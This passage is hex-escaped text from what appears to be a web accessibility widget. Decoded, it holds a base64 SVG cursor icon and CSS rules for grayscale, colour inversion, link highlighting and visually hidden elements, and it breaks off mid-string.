\x59\x57\x4e\x72\x5a\x33\x4a\x76\x64\x57\x35\x6b\x50\x53\x4a\x75\x5a\x58\x63\x67\x4d\x43\x41\x77\x49\x44\x49\x35\x4c\x6a\x45\x34\x4f\x43\x41\x30\x4d\x79\x34\x32\x4d\x6a\x55\x69\x49\x48\x68\x74\x62\x44\x70\x7a\x63\x47\x46\x6a\x5a\x54\x30\x69\x63\x48\x4a\x6c\x63\x32\x56\x79\x64\x6d\x55\x69\x50\x6a\x78\x6e\x50\x6a\x78\x77\x62\x32\x78\x35\x5a\x32\x39\x75\x49\x47\x5a\x70\x62\x47\x77\x39\x49\x69\x4e\x47\x52\x6b\x5a\x47\x52\x6b\x59\x69\x49\x48\x4e\x30\x63\x6d\x39\x72\x5a\x54\x30\x69\x49\x30\x51\x35\x52\x45\x46\x45\x4f\x53\x49\x67\x63\x33\x52\x79\x62\x32\x74\x6c\x4c\x58\x64\x70\x5a\x48\x52\x6f\x50\x53\x49\x78\x4c\x6a\x45\x30\x4d\x44\x59\x69\x49\x48\x4e\x30\x63\x6d\x39\x72\x5a\x53\x31\x74\x61\x58\x52\x6c\x63\x6d\x78\x70\x62\x57\x6c\x30\x50\x53\x49\x78\x4d\x43\x49\x67\x63\x47\x39\x70\x62\x6e\x52\x7a\x50\x53\x49\x79\x4c\x6a\x67\x73\x4e\x43\x34\x31\x4e\x44\x6b\x67\x4d\x6a\x59\x75\x4f\x44\x51\x33\x4c\x44\x45\x35\x4c\x6a\x6b\x77\x4d\x69\x41\x78\x4e\x69\x34\x35\x4e\x6a\x51\x73\x4d\x6a\x49\x75\x4e\x7a\x41\x78\x49\x44\x49\x30\x4c\x6a\x49\x7a\x4f\x53\x77\x7a\x4e\x79\x34\x33\x4e\x44\x6b\x67\x4d\x54\x67\x75\x4d\x6a\x63\x34\x4c\x44\x51\x79\x4c\x6a\x41\x78\x4e\x79\x41\x35\x4c\x6a\x63\x30\x4d\x53\x77\x7a\x4d\x43\x34\x33\x4d\x6a\x51\x67\x4d\x53\x34\x78\x4d\x7a\x67\x73\x4d\x7a\x55\x75\x4f\x44\x41\x35\x49\x43\x49\x76\x50\x6a\x78\x6e\x50\x6a\x78\x6e\x50\x6a\x78\x6e\x50\x6a\x78\x77\x59\x58\x52\x6f\x49\x47\x5a\x70\x62\x47\x77\x39\x49\x69\x4d\x79\x4d\x54\x49\x32\x4d\x6a\x63\x69\x49\x47\x51\x39\x49\x6b\x30\x79\x4f\x53\x34\x78\x4e\x7a\x55\x73\x4d\x6a\x45\x75\x4d\x54\x55\x31\x59\x7a\x41\x75\x4d\x44\x63\x78\x4c\x54\x41\x75\x4e\x6a\x45\x7a\x4c\x54\x41\x75\x4d\x54\x59\x31\x4c\x54\x45\x75\x4d\x6a\x55\x7a\x4c\x54\x41\x75\x4e\x6a\x4d\x31\x4c\x54\x45\x75\x4e\x54\x63\x7a\x54\x44\x49\x75\x4d\x54\x59\x31\x4c\x44\x41\x75\x4d\x6a\x55\x34\x59\x79\x30\x77\x4c\x6a\x51\x79\x4e\x43\x30\x77\x4c\x6a\x4d\x79\x4c\x54\x41\x75\x4f\x54\x67\x34\x4c\x54\x41\x75\x4d\x7a\x51\x32\x4c\x54\x45\x75\x4e\x44\x4d\x31\x4c\x54\x41\x75\x4d\x44\x55\x7a\x51\x7a\x41\x75\x4d\x6a\x67\x79\x4c\x44\x41\x75\x4e\x44\x6b\x33\x4c\x44\x41\x73\x4d\x53\x34\x77\x4d\x79\x77\x77\x4c\x44\x45\x75\x4e\x6a\x45\x33\x64\x6a\x4d\x30\x4c\x6a\x45\x33\x4d\x57\x4d\x77\x4c\x44\x41\x75\x4e\x6a\x45\x7a\x4c\x44\x41\x75\x4d\x7a\x41\x32\x4c\x44\x45\x75\x4d\x54\x51\x32\x4c\x44\x41\x75\x4e\x7a\x63\x32\x4c\x44\x45\x75\x4e\x44\x4d\x35\x59\x7a\x41\x75\x4e\x44\x63\x78\x4c\x44\x41\x75\x4d\x6a\x59\x33\x4c\x44\x45\x75\x4d\x44\x55\x35\x4c\x44\x41\x75\x4d\x6a\x45\x7a\x4c\x44\x45\x75\x4e\x44\x67\x79\x4c\x54\x41\x75\x4d\x54\x5a\x73\x4e\x79\x34\x30\x4f\x44\x49\x74\x4e\x69\x34\x7a\x4e\x44\x52\x73\x4e\x69\x34\x34\x4e\x44\x63\x73\x4d\x54\x49\x75\x4d\x54\x55\x31\x59\x7a\x41\x75\x4d\x6a\x55\x35\x4c\x44\x41\x75\x4e\x44\x67\x73\x4d\x43\x34\x33\x4d\x6a\x6b\x73\x4d\x43\x34\x33\x4e\x44\x59\x73\x4d\x53\x34\x79\x4c\x44\x41\x75\x4e\x7a\x51\x32\x59\x7a\x41\x75\x4d\x6a\x4d\x31\x4c\x44\x41\x73\x4d\x43\x34\x30\x4f\x54\x51\x74\x4d\x43\x34\x77\x4f\x43\x77\x77\x4c\x6a\x63\x77\x4e\x69\x30\x77\x4c\x6a\x49\x78\x4d\x32\x77\x32\x4c\x6a\x6b\x34\x4f\x43\x30\x30\x4c\x6a\x55\x34\x4e\x57\x4d\x77\x4c\x6a\x4d\x79\x4f\x53\x30\x77\x4c\x6a\x49\x78\x4d\x79\x77\x77\x4c\x6a\x55\x32\x4e\x53\x30\x77\x4c\x6a\x55\x34\x4e\x69\x77\x77\x4c\x6a\x59\x31\x4f\x53\x30\x78\x4c\x6a\x41\x78\x4d\x32\x4d\x77\x4c\x6a\x41\x35\x4e\x43\x30\x77\x4c\x6a\x51\x79\x4e\x69\x77\x77\x4c\x6a\x41\x79\x4e\x43\x30\x77\x4c\x6a\x67\x34\x4c\x54\x41\x75\x4d\x54\x67\x34\x4c\x54\x45\x75\x4d\x6a\x49\x32\x62\x43\x30\x32\x4c\x6a\x4d\x33\x4e\x69\x30\x78\x4d\x53\x34\x7a\x4f\x44\x4a\x73\x4f\x43\x34\x32\x4d\x54\x45\x74\x4d\x69\x34\x33\x4e\x44\x56\x44\x4d\x6a\x67\x75\x4e\x7a\x41\x31\x4c\x44\x49\x79\x4c\x6a\x49\x33\x4e\x43\x77\x79\x4f\x53\x34\x78\x4d\x44\x55\x73\x4d\x6a\x45\x75\x4e\x7a\x59\x34\x4c\x44\x49\x35\x4c\x6a\x45\x33\x4e\x53\x77\x79\x4d\x53\x34\x78\x4e\x54\x56\x36\x49\x45\x30\x78\x4e\x69\x34\x35\x4e\x6a\x51\x73\x4d\x6a\x49\x75\x4e\x7a\x41\x78\x59\x79\x30\x77\x4c\x6a\x51\x79\x4e\x43\x77\x77\x4c\x6a\x45\x7a\x4d\x79\x30\x77\x4c\x6a\x63\x33\x4e\x69\x77\x77\x4c\x6a\x55\x77\x4e\x69\x30\x77\x4c\x6a\x6b\x30\x4d\x53\x77\x77\x4c\x6a\x6b\x32\x59\x79\x30\x77\x4c\x6a\x45\x32\x4e\x53\x77\x77\x4c\x6a\x51\x34\x4c\x54\x41\x75\x4d\x54\x45\x34\x4c\x44\x45\x75\x4d\x44\x45\x7a\x4c\x44\x41\x75\x4d\x54\x45\x34\x4c\x44\x45\x75\x4e\x44\x4d\x35\x62\x44\x59\x75\x4e\x54\x67\x34\x4c\x44\x45\x78\x4c\x6a\x63\x34\x4d\x57\x77\x74\x4e\x43\x34\x31\x4e\x44\x45\x73\x4d\x69\x34\x35\x4f\x44\x56\x73\x4c\x54\x59\x75\x4f\x44\x6b\x30\x4c\x54\x45\x79\x4c\x6a\x4d\x78\x4e\x57\x4d\x74\x4d\x43\x34\x79\x4d\x54\x49\x74\x4d\x43\x34\x7a\x4e\x7a\x4d\x74\x4d\x43\x34\x31\x4e\x44\x45\x74\x4d\x43\x34\x32\x4e\x43\x30\x77\x4c\x6a\x6b\x30\x4d\x53\x30\x77\x4c\x6a\x63\x79\x59\x79\x30\x77\x4c\x6a\x41\x35\x4e\x43\x30\x77\x4c\x6a\x41\x79\x4e\x79\x30\x77\x4c\x6a\x45\x32\x4e\x53\x30\x77\x4c\x6a\x41\x79\x4e\x79\x30\x77\x4c\x6a\x49\x31\x4f\x53\x30\x77\x4c\x6a\x41\x79\x4e\x32\x4d\x74\x4d\x43\x34\x7a\x4d\x44\x59\x73\x4d\x43\x30\x77\x4c\x6a\x55\x34\x4f\x43\x77\x77\x4c\x6a\x45\x77\x4e\x79\x30\x77\x4c\x6a\x67\x30\x4e\x79\x77\x77\x4c\x6a\x4d\x79\x54\x44\x49\x75\x4f\x43\x77\x7a\x4d\x69\x34\x31\x4f\x56\x59\x30\x4c\x6a\x55\x30\x4f\x57\x77\x79\x4d\x53\x34\x31\x4f\x54\x6b\x73\x4d\x54\x55\x75\x4f\x44\x41\x32\x54\x44\x45\x32\x4c\x6a\x6b\x32\x4e\x43\x77\x79\x4d\x69\x34\x33\x4d\x44\x46\x36\x49\x69\x38\x20\x50\x43\x39\x6e\x50\x6a\x77\x76\x5a\x7a\x34\x38\x4c\x32\x63\x20\x50\x43\x39\x6e\x50\x6a\x77\x76\x63\x33\x5a\x6e\x50\x67\x3d\x3d\x29\x2c\x61\x75\x74\x6f\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7d\x2e\x64\x65\x73\x61\x74\x75\x72\x61\x74\x65\x20\x3e\x20\x2a\x7b\x66\x69\x6c\x74\x65\x72\x3a\x20\x67\x72\x61\x79\x73\x63\x61\x6c\x65\x28\x31\x30\x30\x25\x29\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x2d\x77\x65\x62\x6b\x69\x74\x2d\x66\x69\x6c\x74\x65\x72\x3a\x20\x67\x72\x61\x79\x73\x63\x61\x6c\x65\x28\x31\x30\x30\x25\x29\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7d\x68\x74\x6d\x6c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x66\x66\x66\x7d\x68\x74\x6d\x6c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x30\x30\x30\x7d\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x31\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x23\x30\x30\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7d\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x31\x20\x3e\x20\x2a\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x31\x2d\x66\x66\x7b\x66\x69\x6c\x74\x65\x72\x3a\x20\x69\x6e\x76\x65\x72\x74\x28\x31\x30\x30\x25\x29\x3b\x2d\x77\x65\x62\x6b\x69\x74\x2d\x66\x69\x6c\x74\x65\x72\x3a\x20\x69\x6e\x76\x65\x72\x74\x28\x31\x30\x30\x25\x29\x7d\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x61\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x61\x3a\x68\x6f\x76\x65\x72\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x30\x30\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7d\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x61\x7b\x62\x6f\x72\x64\x65\x72\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x66\x66\x66\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x66\x63\x66\x66\x33\x63\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7d\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x61\x62\x62\x72\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x61\x72\x74\x69\x63\x6c\x65\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x61\x73\x69\x64\x65\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x62\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x62\x69\x67\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x62\x6f\x64\x79\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x62\x75\x74\x74\x6f\x6e\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x64\x69\x76\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x65\x6d\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x66\x6f\x6f\x74\x65\x72\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x66\x6f\x72\x6d\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x68\x31\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x68\x32\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x68\x33\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x68\x34\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x68\x35\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x68\x36\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x68\x65\x61\x64\x65\x72\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x69\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x69\x6e\x70\x75\x74\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x6c\x61\x62\x65\x6c\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x6c\x69\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x6d\x61\x69\x6e\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x6e\x61\x76\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x70\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x73\x65\x6c\x65\x63\x74\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x73\x6d\x61\x6c\x6c\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x73\x74\x72\x6f\x6e\x67\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x74\x64\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x74\x65\x78\x74\x61\x72\x65\x61\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x74\x68\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x75\x6c\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x30\x30\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x62\x6f\x72\x64\x65\x72\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x66\x66\x66\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x35\x30\x64\x30\x61\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7d\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32\x20\x61\x3a\x68\x6f\x76\x65\x72\x7b\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x66\x66\x66\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7d\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x66\x66\x66\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7d\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x61\x7b\x62\x6f\x72\x64\x65\x72\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x30\x30\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7d\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x61\x62\x62\x72\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x61\x72\x74\x69\x63\x6c\x65\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x61\x73\x69\x64\x65\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x62\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x62\x69\x67\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x62\x6f\x64\x79\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x62\x75\x74\x74\x6f\x6e\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x64\x69\x76\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x65\x6d\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x66\x6f\x6f\x74\x65\x72\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x66\x6f\x72\x6d\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x68\x31\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x68\x32\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x68\x33\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x68\x34\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x68\x35\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x68\x36\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x68\x65\x61\x64\x65\x72\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x69\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x69\x6e\x70\x75\x74\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x6c\x61\x62\x65\x6c\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x6c\x69\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x6d\x61\x69\x6e\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x6e\x61\x76\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x70\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x73\x65\x6c\x65\x63\x74\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x73\x6d\x61\x6c\x6c\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x73\x74\x72\x6f\x6e\x67\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x74\x64\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x74\x65\x78\x74\x61\x72\x65\x61\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x74\x68\x2c\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x75\x6c\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x66\x66\x66\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x30\x30\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x62\x6f\x72\x64\x65\x72\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x30\x30\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7d\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x61\x3a\x68\x6f\x76\x65\x72\x7b\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x30\x30\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x66\x66\x66\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7d\x2e\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33\x20\x61\x7b\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x30\x30\x30\x30\x64\x33\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x66\x66\x66\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7d\x2e\x68\x69\x67\x68\x6c\x69\x67\x68\x74\x5f\x6c\x69\x6e\x6b\x73\x20\x61\x7b\x74\x65\x78\x74\x2d\x64\x65\x63\x6f\x72\x61\x74\x69\x6f\x6e\x3a\x20\x75\x6e\x64\x65\x72\x6c\x69\x6e\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x66\x66\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x30\x30\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7d\x2e\x62\x6f\x64\x79\x2d\x66\x69\x78\x2d\x63\x6f\x6d\x70\x6c\x69\x61\x6e\x63\x65\x2d\x70\x61\x72\x74\x7b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20\x66\x69\x78\x65\x64\x3b\x62\x6f\x74\x74\x6f\x6d\x3a\x20\x30\x3b\x74\x6f\x70\x3a\x20\x61\x75\x74\x6f\x7d\x2e\x66\x69\x78\x2d\x69\x63\x6f\x6e\x2d\x62\x6f\x64\x79\x7b\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x69\x6e\x6c\x69\x6e\x65\x2d\x62\x6c\x6f\x63\x6b\x3b\x62\x6f\x74\x74\x6f\x6d\x3a\x20\x30\x70\x78\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20\x66\x69\x78\x65\x64\x7d\x2e\x6c\x65\x66\x74\x2d\x64\x72\x61\x77\x65\x72\x2d\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x7b\x62\x6f\x74\x74\x6f\x6d\x3a\x20\x30\x3b\x74\x6f\x70\x3a\x20\x61\x75\x74\x6f\x7d\x2e\x69\x63\x6f\x6e\x69\x6d\x67\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x36\x42\x36\x42\x36\x42\x3b\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x30\x70\x78\x7d\x2e\x63\x75\x72\x73\x6f\x72\x70\x6f\x69\x6e\x74\x65\x72\x7b\x63\x75\x72\x73\x6f\x72\x3a\x20\x70\x6f\x69\x6e\x74\x65\x72\x7d\x73\x70\x61\x6e\x23\x63\x6c\x6f\x73\x65\x2d\x62\x6f\x78\x2d\x69\x63\x6f\x6e\x3a\x62\x65\x66\x6f\x72\x65\x7b\x63\x6f\x6e\x74\x65\x6e\x74\x3a\x20\x22\x22\x3b\x77\x69\x64\x74\x68\x3a\x20\x31\x35\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x20\x33\x70\x78\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x66\x66\x66\x3b\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x35\x30\x70\x78\x3b\x6d\x61\x72\x67\x69\x6e\x2d\x6c\x65\x66\x74\x3a\x20\x61\x75\x74\x6f\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x72\x69\x67\x68\x74\x3a\x20\x30\x3b\x74\x6f\x70\x3a\x20\x36\x70\x78\x7d\x40\x6d\x65\x64\x69\x61\x20\x73\x63\x72\x65\x65\x6e\x20\x61\x6e\x64\x20\x28\x6d\x61\x78\x2d\x77\x69\x64\x74\x68\x3a\x20\x37\x36\x39\x70\x78\x29\x7b\x2e\x6d\x6f\x62\x69\x6c\x65\x68\x69\x64\x65\x7b\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x6e\x6f\x6e\x65\x7d\x7d\x20\x2e\x61\x64\x61\x2d\x76\x69\x73\x75\x61\x6c\x6c\x79\x2d\x68\x69\x64\x64\x65\x6e\x20\x7b\x20\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20\x61\x62\x73\x6f\x6c\x75\x74\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x20\x77\x69\x64\x74\x68\x3a\x20\x31\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x20\x68\x65\x69\x67\x68\x74\x3a\x20\x31\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x20\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x20\x6d\x61\x72\x67\x69\x6e\x3a\x20\x2d\x31\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x20\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x20\x68\x69\x64\x64\x65\x6e\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x63\x6c\x69\x70\x3a\x20\x72\x65\x63\x74\x28\x30\x2c\x20\x30\x2c\x20\x30\x2c\x20\x30\x29\x20\x2